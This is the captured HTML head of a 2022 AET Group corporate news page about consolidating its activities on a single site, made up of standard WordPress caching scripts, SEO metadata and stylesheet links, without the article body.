

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development
body_size: 22778
content:
<!DOCTYPE html>
<html lang="en-GB">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AET Group to move to a single site by 2022</title>
<link data-rocket-prefetch href="https://pie-recipes.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://maps.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Archivo%3Awght%40400%3B500%3B700&#038;ver=0.4.3.2&#038;family=Roboto%3Awght%40400%3B500%3B700&#038;ver=0.4.3.2&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Archivo%3Awght%40400%3B500%3B700&#038;ver=0.4.3.2&#038;family=Roboto%3Awght%40400%3B500%3B700&#038;ver=0.4.3.2&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Archivo%3Awght%40400%3B500%3B700&#038;ver=0.4.3.2&#038;family=Roboto%3Awght%40400%3B500%3B700&#038;ver=0.4.3.2&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.aet.group/wp-content/uploads/aet-group-atelier-1024x626-1.jpg" fetchpriority="high">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development" hreflang="en" />
<link rel="alternate" href="https://www.aet.group/aet-group-regroupera-ses-activites-sur-un-site-unique-dici-2022-afin-daccelerer-son-developpement" hreflang="fr" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AET Group to move to a single site by 2022</title>
	<meta name="description" content="AET Group provides its industrial know-how to well-known clients around the world in order to solve their technical problems." />
	<link rel="canonical" href="https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AET Group to move to a single site by 2022" />
	<meta property="og:description" content="AET Group provides its industrial know-how to well-known clients around the world in order to solve their technical problems." />
	<meta property="og:url" content="https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development" />
	<meta property="og:site_name" content="AET Group" />
	<meta property="article:published_time" content="2022-02-25T13:39:05+00:00" />
	<meta property="article:modified_time" content="2022-04-06T10:49:53+00:00" />
	<meta property="og:image" content="https://www.aet.group/wp-content/uploads/aet-group-atelier-1024x626-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cabin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="cabin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development#article","isPartOf":{"@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development"},"author":{"name":"cabin","@id":"https://www.aet.group/en/home/#/schema/person/da7b51342e659db2e32b5da20ea02480"},"headline":"AET Group will consolidate its activities on a single site by 2022 to accelerate its development","datePublished":"2022-02-25T13:39:05+00:00","dateModified":"2022-04-06T10:49:53+00:00","mainEntityOfPage":{"@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development"},"wordCount":15,"publisher":{"@id":"https://www.aet.group/en/home/#organization"},"image":{"@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development#primaryimage"},"thumbnailUrl":"https://www.aet.group/wp-content/uploads/aet-group-atelier-1024x626-1.jpg","articleSection":["News","AET Group"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development","url":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development","name":"AET Group to move to a single site by 2022","isPartOf":{"@id":"https://www.aet.group/en/home/#website"},"primaryImageOfPage":{"@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development#primaryimage"},"image":{"@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development#primaryimage"},"thumbnailUrl":"https://www.aet.group/wp-content/uploads/aet-group-atelier-1024x626-1.jpg","datePublished":"2022-02-25T13:39:05+00:00","dateModified":"2022-04-06T10:49:53+00:00","description":"AET Group provides its industrial know-how to well-known clients around the world in order to solve their technical problems.","breadcrumb":{"@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development#primaryimage","url":"https://www.aet.group/wp-content/uploads/aet-group-atelier-1024x626-1.jpg","contentUrl":"https://www.aet.group/wp-content/uploads/aet-group-atelier-1024x626-1.jpg","width":1024,"height":626},{"@type":"BreadcrumbList","@id":"https://www.aet.group/en/aet-group-will-consolidate-its-activities-on-a-single-site-by-2022-to-accelerate-its-development#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aet.group/en/home"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.aet.group/en/news"},{"@type":"ListItem","position":3,"name":"AET Group will consolidate its activities on a single site by 2022 to accelerate its development"}]},{"@type":"WebSite","@id":"https://www.aet.group/en/home/#website","url":"https://www.aet.group/en/home/","name":"AET Group","description":"Leader mondial des solutions pour l’élaboration, la transformation, la caractérisation et le recyclage des matériaux pour l’industrie et la recherche.","publisher":{"@id":"https://www.aet.group/en/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aet.group/en/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.aet.group/en/home/#organization","name":"AET Group","url":"https://www.aet.group/en/home/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.aet.group/en/home/#/schema/logo/image/","url":"https://www.aet.group/wp-content/uploads/logo-aet-group-couleur.svg","contentUrl":"https://www.aet.group/wp-content/uploads/logo-aet-group-couleur.svg","width":150,"height":64,"caption":"AET Group"},"image":{"@id":"https://www.aet.group/en/home/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.aet.group/en/home/#/schema/person/da7b51342e659db2e32b5da20ea02480","name":"cabin","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.aet.group/en/home/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e06664e2258e72d611c5d3b277a7618f3575dc372f6a2a98b2d9facb563c577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e06664e2258e72d611c5d3b277a7618f3575dc372f6a2a98b2d9facb563c577?s=96&d=mm&r=g","caption":"cabin"},"sameAs":["https://www.aet.group/wp-install/index.php"],"url":"https://www.aet.group/en/author/cabin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.aet.group/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1764955031' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.aet.group/wp-content/cache/min/1/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=1764955031' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
/*# sourceURL=wpgb-head-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aet.group/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762243405' type='text/css' media='all' />
<link rel='stylesheet' id='style-pilopress-css' href='https://www.aet.group/wp-content/themes/aet/pilopress/assets/styles.min.css?ver=1663079920' type='text/css' media='all' />


<link data-minify="1" rel='stylesheet' id='select2-css' href='https://www.aet.group/wp-content/cache/min/1/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=1764955031' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='splide-css' href='https://www.aet.group/wp-content/cache/min/1/npm/@splidejs/splide@latest/dist/css/splide-core.min.css?ver=1764955031' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plyr-css' href='https://www.aet.group/wp-content/cache/min/1/ajax/libs/plyr/3.6.12/plyr.min.css?ver=1764955031' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.aet.group/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fa-pro-css' href='https://www.aet.group/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1764955032' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pipAddon = {"ajax":"https://www.aet.group/wp-admin/admin-ajax.php","theme":"https://www.aet.group/wp-content/themes/aet","layouts":"https://www.aet.group/wp-content/themes/aet/pilopress/layouts"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aet.group/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
